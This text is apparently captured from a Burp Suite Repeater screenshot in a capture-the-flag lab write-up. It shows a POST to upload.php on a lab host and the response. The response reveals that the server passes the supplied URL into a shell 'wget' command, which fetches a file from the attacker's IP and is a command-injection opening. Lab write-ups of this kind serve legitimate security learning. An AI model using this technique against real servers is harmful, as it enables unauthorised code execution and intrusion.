 Send Cancel < > Target: http://10.10.10.73
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.73/upload.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Connection: close
11 Cookie: PHPSESSID=ecb1lvephd255tqjm3e39jhl00
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2F10.10.14.15%2Ffalafel.png
Response
Raw Headers Hex Render
264 <h4>
Output:
</h4>
265 <pre>
CMD: cd /var/www/html/uploads/0528-1439_ed5c1b764b694ee5; wget 'http://10.10.14.15/falafel.png'
</pre>
266 <pre>
--2020-05-28 14:39:38-- http://10.10.14.15/falafel.png
267 Connecting to 10.10.14.15:80... connected.
268 HTTP request sent, awaiting response... 200 OK
269 Length: 77635 (76K) [image/png]
270 Saving to: 'falafel.png'
271
272 0K .......... .......... .......... .......... .......... 65% 220K 0s
273 50K .......... .......... ..... 100% 2.07M=0.2s
274
275 2020-05-28 14:39:39 (317 KB/s) - 'falafel.png' saved [77635/77635]
276
277 </pre>
278 </div>